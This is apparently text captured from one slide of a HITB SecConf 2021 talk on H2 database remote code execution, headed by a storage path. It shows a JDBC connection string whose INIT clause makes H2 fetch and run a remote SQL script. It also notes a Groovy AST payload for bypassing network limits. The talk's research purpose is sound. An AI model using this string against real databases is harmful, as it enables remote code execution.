 HITB
SECCONF
SIN-2021
H2 RCE
jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql'
How to bypass the restriction of network?
Construct payload with Groovy AST Transformations
00:14:53